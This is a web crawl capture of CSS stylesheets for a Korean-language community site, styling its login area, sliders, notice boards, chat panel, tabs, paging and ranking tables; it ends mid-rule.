        width: 100%;
        height: 31px;
        background-color:#e7e9ea;
        border: 1px solid #d0d1d2;
    }
    .percent{
        width: 50%;
        background-image: url(../image/percent.jpg);
        height: 100%;
        display: flex;
        align-items: center;

    }
    .percentLv{
        color:#fff;
        font-weight: bold;
        padding-left: 20px;
        font-size:14px;
    }
    .loginRight {
        float: left;
        width: 30%;
        margin-left: 10px;
    }

    .loginRight button {
        width: 100%;
        height: 79px;
        background-image: url(../image/loginBg.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        color: #fff;
        border: 0;
    }

    .loginRight2 {
        float: left;
        width: 20%;
        margin-left: 10px;
    }

    .loginBot {
        height: 34px;
    }

    .switch {
        position: relative;
        display: inline-block;
        width: 74px;
        height: 28px;
        vertical-align: middle;
    }

    /* Hide default HTML checkbox */
    .switch input {
        display: none;
    }

    /* The slider */
    .slider {
        position: absolute;
        cursor: pointer;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #ccc;
        -webkit-transition: .4s;
        transition: .4s;
    }

    .slider:before {
        position: absolute;
        content: "";
        height: 20px;
        width: 20px;
        left: 8px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

    input:checked + .slider {
        background-color: #2196F3;
    }

    input:focus + .slider {
        box-shadow: 0 0 1px #2196F3;
    }

    input:checked + .slider:before {
        -webkit-transform: translateX(37px);
        -ms-transform: translateX(37px);
        transform: translateX(37px);
    }

    /* Rounded sliders */
    .slider.round {
        border-radius: 34px;
    }

    .slider.round:before {
        border-radius: 50%;
    }

    p.on {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 10px;
        color: #fff;
    }

    p.off {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 36px;
        color: #fff;
    }

    .loginBot {
        display: flex;
        align-items: center;

    }

    .loginBot::after {
        content: "";
        display: block;
        clear: both;
    }

    .LBright::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginBot > * {
        float: left;
        font-size: 13px;
    }

    .state {
        margin-left: 10px;
    }

    .LBright {
        text-align: right;
        width: 45%;
    }

    .join {
        font-weight: bold;
        display: inline-block;
        padding: 0 10px;
        border-right: 1px solid #e1e1e1;
        margin-right: 10px;
    }

    .find {
        display: inline-block;
    }

    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .hoverBox {
        width: 294px;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%; cursor: pointer;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverBox:nth-child(n+4) {
        margin-bottom: 0;
    }

    .both {
        margin: 9px 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 10px;

    }

    .hoverBox .content {
        font-size: 12px;
        line-height: 18px;
        font-weight: 400;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .hoverBox:hover .img {
        display: none;
    }

    .hoverBox:hover .img1 {
        display: block;
    }

    .hoverBox:hover .title {
        color: #0458ba;
    }

    .FirAd {
        margin-right: 0.54%;
    }

    .Area_1,
    .Area_2,
    .Area_3,
    .Area_4{
      cursor: pointer;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
        margin-top: 9px;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }
    [class^="Area_"] img:first-child{
      display: block;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: none;
      width: 100%;
    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-size:20px;
        font-weight: bold;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-weight: bold;
        font-size: 17px;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
        cursor: pointer;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        font-size: 12px;
        float: left;
        font-weight: bold;
        cursor: pointer;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox {
        float: left;
        width: 24%;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-right: 1.3%;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 19px;
        height: 19px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        cursor: pointer;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .sTitle {
        color: #666666;
        float: left;
        width: 65%;
        text-align: left;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    .more_title {       
        width: 69%;
        text-align: left;    
        align-items: center;
        font-size: 13px;
    }

    .more_title img {
        margin-right: 6px;
        vertical-align: middle;
    }

    .more_table{
      width: 100%;
    }

  
    .more_num {

        width: 12%;
        text-align: center;
  
        align-items: center;
    }
    .more_num a{
      font-size: 12px;
      color: #1462be;
    }

    .more_date a{
      font-size: 12px;
      color: #999999;

    }

    .more_date {
        color: #999999;
      
        width: 19%;
        text-align: center;

        align-items: center;
    }

    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 15px 00px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        display: inline-block;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        padding: 10px;
        font-size: 18px;
        font-weight: bold;
        display: inline-block;
    }

    .longContent {
        font-size: 13px;
        color: #fff;
        line-height: 22px;
    }

    .AdBanner{
      width: 100%;
    }

    .AdBanner{
      cursor: pointer;
    }
    .AdBanner > .FirAd{
        width: 49.3%;
    }
    .AdBanner > .SecAd{
        width: 49.5%;
    }





}

@media all and (min-width:768px) and (max-width:1023px) {

  .content-inseide {
        padding-bottom: 5.3%;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .wrap {
        width: 100%;
    }


    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        width: 100%;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
        width: 32.5%;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 1.8vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size: 1.5vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
        cursor: pointer
        height: 15px;;
    }

    .AreaNum {
        font-size: 18px;
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 24%;
        float: left;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    .noticeBox:last-child{
      margin-right: 0px;
    }


    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 35px;
        height: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 30px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 70%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 5px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        font-size:20px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:50px;
    }

    .longContent {
        color: #fff;
        font-size: 14px;
        line-height: 2;
        word-break: keep-all;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
      padding: 2px 2px;
    }

    .more_num {
      width: 10%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 20%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }
}
@media all and (max-width:767px){

  w-mainn {
        padding-bottom: 5.3 !importantt;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .at-main {
        width: 100% !important;
    }
 .at-side{
    width: 100% !important;
}

    .both::after {
        content: "";
        display: block;
        clear: both;
    }
        
    at-main,.at-sidee {
        width: 100 !importantt;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
      width: 48.0%;
          margin-right: 9px;
          margin-bottom: 9px;
          float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(2n) {
        margin-right: 0;
    }
    .hoverBox:nth-child(n+5) {
        margin-bottom: 0 !important;
    }
    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 2.9vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size:2.1vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */
    .Area_2{
      margin-top: 1%;
    }

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        float: left;
        font-size: 12px;
        font-weight: bold;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
        font-size: 12px;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeLine{
      overflow: hidden;
    }

    .noticeBox {
        width: 99%;
        margin: 0 auto;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin:1%;
    }
    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 25px;
        height: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 22px;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .more_title {
        width: 85%;
        text-align: left;
        font-size: 12px;
    }

    .more_title img {
        margin-right: 9px;
        vertical-align: middle;
    }



    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 40px 0px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;

    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 7px 5px;
        font-weight: bold;
        font-size: 14px;
    }

    .LongTitle {
        color: #fff;
        font-size:16px;
        font-weight: bold;
        display: inline-block;
        margin-bottom:25px;
    }

    .longContent {
      color: #fff;
      font-size: 13px;
      word-break: keep-all;
      padding: 5px 20px;
    }

    .more_table{
      width: 100%;
    }

    .more_table > tbody > tr > td{
    }

    .more_num {
      width: 5%;
      color: #1462be;
      text-align: right;
      font-size: 12px;
    }

    .more_date {
        width: 10%;
        color: #999999;
        text-align: right;
        font-size: 12px;
    }


}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/style.css?
body_size: 3375
content:
.text_blue{
  color: #1562be !important;
}
.text_gray{
  color: #929292 !important;
}
.text_red{
  color: #ff0000 !important;
}
.red {
	color: #ff000c !important;
}
.left {
	text-align: left !important;
}
.right{
	text-align: right !important;
}
.bold {
	font-weight: bold !important;
}
.blue {
	color: #01519e !important;
}
.grayT {
	color: #707172 !important;
}
.grayT > *{
  color: #707172 !important;
}
.grayT span{
  color: #707172 !important;
}
.bold{
  font-weight: bold !important;
}

.mr-10{
  margin-right: 10px;
}

.blackBtn {
	background-color: #000;
	color: #fff;
	padding: 6px 15px;
	border: 0;

}

.nav_text_p{
  font-size: 12px;
}



@media (min-width: 1024px) {
  .mobileVer{
    display: none;
  }

  .paddingStyle img{
    margin-right: 5px;
  }

  .nav_text{
    width: 100%;
    background-image: url('../image/nav_text_bg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 10px;
    border: 1px solid #ccc;
  }

  .nav_now{
    font-weight: bold;
    margin-left: 30px;
  }

  .nav_location{
    font-weight: bold;
  }

  .nav_plus{
    margin-right: 30px;
    margin-left: 15px;
    vertical-align: middle;
  }

  .search_wrap{
    width:100%;
    background-color: #f6f6f6;
    border: 1px solid #ccc;
    text-align: center;
    padding: 15px;
  }

  .search_sel{
    padding: 3px 20px;
    border: 1px solid #ccc;
    vertical-align: middle;
  }

  .search_input{
    padding: 5px 20px;
    width: 250px;
    height: 25px;
    border: 1px solid #ccc;
  }

  .search_btn{
    color: #fff;
    background-color: #0458ba;
    border: 0;
    height: 25px;
    padding: 0px 30px;
    vertical-align: middle;
  }

  .image_list_wrap{
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
  }

  .image_list{
    width:100%;
    overflow: hidden;
    margin-top: 20px;
    border-bottom: 1px solid #ccc;
  }

  .list_thum{
    position: relative;
    width: 200px;
    float: left;
    margin: 10px 0px;
  }

  .thum_img{
    width: 100%;
  }

  .thum_hot{
    position: absolute;
    top:0;
    right: 0;
  }

  .list_text{
    width: 75%;
    float: left;
    padding: 10px 0px 10px 20px;
  }

  .list_table{
    float: left;
    padding: 20px 0px 20px 20px;
    width: 77%;
  }

  .list_title{
    font-weight: bold;
    cursor: pointer;
    font-size: 12px;
  }

  .list_title > span{
    background-color: #009cff;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 8px;
    margin-right: 10px;
  }

  .list_content{
    margin-top: 30px;
    cursor: pointer;
    font-size: 12px;
 }

 .list_content_table{
   margin-top: 10px;
   cursor: pointer;
   font-size: 12px;
}
.list_content_table > tbody > tr > th{
  text-align: left;
  padding-right:10px;
}

  .list_footer{
    margin-top: 30px;
    font-size: 12px;
  }

  .list_comment{
    float: left;
  }

  .comment_img{
    margin-top: 50px;
  }

  .comment_cnt{
    margin-top: 20px;
    line-height: 30px;
  }

  .pagingWrap{
    width: 100%;
        margin: 5% auto;
        overflow: hidden;
        text-align: center;
        font-size:0;
  }

  .paging_ul > li{
    display: block;
    display: inline-block;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    cursor:pointer;
  }

  .paging_ul > li:first-child{
    border-left: 1px solid #ccc;
  }

  .nowPage{
    background-color: #525252;
    border: 1px solid #525252;
    color:#fff;
  }

  .telegram{
    width: 100%;
    margin-top: 10px;
    cursor: pointer;
  }

  .telegram > img{
    width: 100%;
  }

  .chat{
    width: 100%;
    padding: 14px 10px;
    font-weight: bold;
    color:#fff;
    background-image: url('../image/chatBg.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .chat_cnt{
    color:#fff;
    display: inline-block;
    margin-left: 140px;
    font-weight: normal;
    font-size: 14px;
  }
  .chat_cnt > span{
    color: #fff;
  }

  .chat_setting{
    float: right;
    cursor: pointer;
  }

  .chat_content{
    width: 100%;
    height: 300px;
    text-align: center;
    background-color: #f6f6f6;
    line-height: 300px;
  }

  .chat_input{
    width: 100%;
    height: 35px;
    border: 1px solid #ccc;
    padding: 5px;
  }
  .chat_input > input[type=text]{
    border: 0;
    width: 90%;
    height: 25px;
  }
  .chat_input > img{
    vertical-align: middle;
    cursor: pointer;
    float: right;
  }

  .new_text{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .new_text_title{
    width: 100%;
    background-color: #f5f1f1;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-size: 18px;
    font-weight: bold;
  }

  .new_text_title > hr{
    border: 3px solid #0458ba;
  }

  .new_text_content{
    padding: 10px;
  }

  .text_table{
    width: 100%;
    font-size: 12px;
  }

  .text_table_title{
    text-align: left;
  }

  .text_table_title img{
    vertical-align: middle;
    margin-right: 5px;
  }

  .table_comment{
    font-weight: bold;
    color: #0458ba;
    cursor: pointer;
  }

  .tabMenu_wrap{
    margin-top: 10px;
    border: 1px solid #ccc;
    overflow: hidden;
  }

  .tabMenu{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu > li{
    display: block;
    float: left;
    width: 33.33%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu > li:nth-child(2){
    border-right: 1px solid #ccc;
    border-left: 1px solid #ccc;
  }

  .tabMenu2{
    width: 100%;
    overflow: hidden;
  }

  .tabMenu2 > li{
    display: block;
    float: left;
    width: 50%;
    height: 65px;
    line-height: 65px;
    text-align: center;
    border-bottom: 1px solid #ccc;
    position: relative;
    cursor: pointer;
    background-color: #f6f6f6;
  }

  .tabMenu2 > li:nth-child(2){
    border-left: 1px solid #ccc;
  }

  .thisOn{
    position: absolute;
    top: 0;
    width: 100%;
    border: 3px solid #0458ba;
  }

  .tabMenuOn{
    border-bottom: 0 !important;
    color: #0458ba;
    font-weight: bold;
    background-color: #fff !important;
  }

  #board_point > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }

  #board_lank > tbody > tr > td:last-child{
    color:#ff6e00;
    font-weight: bold;
    text-align: right;
  }



  .statistics{
    width: 100%;
    margin-top: 10px;
    border: 1px solid #ccc;
  }

  .statistics_title{
    width: 100%;
    height: 65px;
    line-height: 55px;
    text-align: center;
    color: #0458ba;
    font-weight: bold;
  }

  .statistics_title > hr{
    border: 3px solid #0458ba;
  }

  .statistics_content{
    padding: 4px;
  }

  .statistics_table{
    width: 85%;
    margin: 0 auto;
    font-size: 12px;
  }

  .statistics_table > tbody > tr > th{
    text-align: left
  }

  .statistics_table > tbody > tr > td{
    padding: 5px 2px;
    text-align: right;
  }

  .list_img_table{
    width: 100%;
  }

  .list_img_table > tbody > tr > th{
    vertical-align: middle;
    padding: 5px 1px;
    width: 450px;
    text-align: left;
    font-weight: bold;
    cursor: pointer;
  }

  .lv_1, .lv_2, .lv_3, .lv_4, .lv_5, .lv_6{
    display: inline-block;
    vertical-align: middle;
    margin-right:10px;
  }

  .list_img_table > tbody > tr > td{
    vertical-align: middle;
    padding: 5px 1px;
    font-size: 13px;
  }

  .list_td_title{
    width: 90px;
  }

  .img_table_writer{
    width: 150px;
    text-align: center;
  }

  .img_table_comment{
    width: 130px;
    text-align: center;
  }

  .noticeTb {
		width: 100%;
		border-collapse: collapse;
    border-top: 3px solid #0458ba;
	}

	.noticeTb th {
		font-weight: bold;
		font-size: 16px;
		border: 1px solid #e1e1e1;
		padding: 10px 0;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.noticeTb td {
		font-weight: 300;
		font-size: 14px;
		border: 1px solid #e1e1e1;
		padding: 10px 10px;
		text-align: center;
		vertical-align: middle;
    border-left:0;
    border-right: 0;
    font-size: 12px;
	}

	.gray > td {
		background-color: #f7f4f4;
		border: 1px solid #e1e1e1;
        border-left:0;
        border-right: 0;
	}

	.end {
		background-color: #ff006c;
		color: #fff;
		border: 0;
		padding: 5px 8px;
	}

	.NoWrap{
		min-width: 720px;
		overflow-x: scroll;
	}

  .sub_title{
    width: 100%;
    text-align: center;
    margin: 10px 0px;
  }

  .sub_content{
    width: 100%;
    padding: 35px 70px;
    margin-top: 50px;
    border: 5px solid #dadada ;
    color: #7a7a7a;
    font-size: 13px;
    line-height: 1.9;
    word-break: keep-all;
    text-align: center;
    box-sizing: border-box;
  }

  .sub_content > p{
    font-size: 24px;
    color: #0357b9;
    font-weight: bold;
    text-align: center;
    margin-bottom: 20px;
  }

  .level_location{
    margin-top:10px;
  }

  .level_float{
    margin-left:100px;
  }

  .point_lank{
    text-align: left !important;
    vertical-align: middle;
    padding: 5px !important;
  }

  .noticeTh, .noticeTd, .pointTh, .pointTd, .sportsTh, .sportsTd{
    font-size: 0;
  }

  .gray > li{
    background-color: #f7f4f4;
    border: 1px solid #e1e1e1;
    border-left: 0;
    border-right: 0;
  }

  .noticeTh li, .pointTh li{
    display: inline-block;
    font-weight: bold;
    font-size: 16px;
    border: 1px solid #e1e1e1;
    padding: 10px 0;
    border-left: 0;
    border-right: 0;
    text-align: center;
    border-bottom: 0;
    font-size: 12px;
  }

  .noticeTd li, .pointTd li{
    display: inline-block;
    font-weight: 300;
    font-size: 14px;
    border: 1px solid #e1e1e1;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 12px;
    height: 35px;
  }


  .noticeTd:last-child li,
  .pointTd:last-child li,
  .sportsTd:last-child li{
    border-bottom: 1px solid #e1e1e1;
  }

  .noticeTh li:first-child, .noticeTh li:last-child, .noticeTd li:first-child, .noticeTd li:last-child{
    width: 8%;
  }
  .noticeTh li:nth-child(2), .noticeTd li:nth-child(2){
    width: 59%;
  }
  .noticeTh li:nth-child(3), .noticeTd li:nth-child(3){
    width: 15%;
  }
  .noticeTh li:nth-child(4), .noticeTd li:nth-child(4){
    width: 10%;
  }

  .pointTh li:first-child,
  .pointTd li:first-child{
    width: 8%;
  }

  .pointTh li:nth-child(2),
  .pointTd li:nth-child(2){
    width: 8%;
  }
  .pointTh li:nth-child(3),
